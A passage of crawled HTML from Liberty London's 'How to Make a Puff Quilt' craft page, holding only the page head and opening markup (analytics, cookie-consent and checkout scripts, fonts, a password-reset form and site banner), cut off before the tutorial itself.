

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/features/craft/how-to-make-a-puff-quilt.html
body_size: 80230
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-puff-quilt.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>How to Make a Puff Quilt | Liberty Craft Club | Liberty</title>

<meta name="description" content="Liberty&rsquo;s step-by-step tutorial to create a puff quilt with Liberty Tana Lawn fabric"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-puff-quilt.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/craft/how-to-make-a-puff-quilt.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/features/craft/how-to-make-a-puff-quilt.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: How To&hellip; Make a Puff Quilt';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=how-to-make-a-puff-quilt" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
